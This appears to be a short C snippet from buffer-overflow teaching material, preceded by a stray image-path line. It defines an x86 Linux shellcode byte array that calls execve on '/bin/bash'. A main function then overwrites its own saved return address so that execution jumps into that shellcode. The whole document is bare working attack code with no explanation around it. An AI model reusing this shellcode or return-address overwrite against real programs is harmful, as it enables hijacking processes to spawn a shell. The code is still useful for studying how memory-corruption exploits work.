 char shellcode[] =  "\xeb\x18"
                    "\x5e"
                    "\x31\xc0"
                    "\x88\x46\x09"
                    "\x89\x76\x0a"
                    "\x89\x46\x0e"
                    "\xb0\x0b"
                    "\x89\xf3"
                    "\x8d\x4e\x0a"
                    "\x8d\x56\x0e"
                    "\xcd\x80"
                    "\xe8\xe3\xff\xff\xff"
                    "\x2f"
                    "\x62\x69\x6e"
                    "\x2f"
                    "\x62\x61\x73"
                    "\x68\x41\x42\x42\x42"
                    "\x42"
                    "\x43"
                    "\x43"
                    "\x43"
                    "\x43";
void main()
{
   int *ret;
   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;
}